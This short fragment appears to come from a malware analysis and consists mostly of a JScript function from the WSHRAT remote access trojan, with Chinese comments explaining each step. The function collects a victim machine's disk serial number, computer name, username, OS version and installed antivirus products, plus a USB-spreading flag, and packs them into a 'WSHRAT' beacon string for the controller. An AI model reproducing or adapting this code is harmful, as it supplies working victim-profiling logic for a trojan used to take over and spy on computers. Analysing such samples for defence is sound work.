 function information() //函数：获取主机信息；包括：逻辑磁盘卷序列号、主机名、用户名、操作系统版本、杀软信息
{
try
{
if (inf == "")
{
inf = hwid() + spliter; //获取逻辑磁盘卷序列号
inf = inf + WScript.Shell.ExpandEnvironmentStrings("%computername%") + spliter; //获取主机名
inf = inf + WScript.Shell.ExpandEnvironmentStrings("%username%") + spliter; //获取用户名
var root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\\\.\\root\\cimv2");
var os = root.ExecQuery("select * from win32_operatingsystem");
for (var fi = new Enumerator(os); !fi.atEnd(); fi.moveNext())
{
var osinfo = fi.item();
inf = inf + osinfo.caption + spliter; //获取操作系统版本
break;
}
inf = inf + "plus" + spliter;
inf = inf + security() + spliter; //获取杀软信息
inf = inf + usbspreading;
inf = "WSHRAT" + spliter + inf + spliter + "JavaScript-v1.6";
return inf;
} else {
return inf;
}
} catch (err) {
return "";
}
}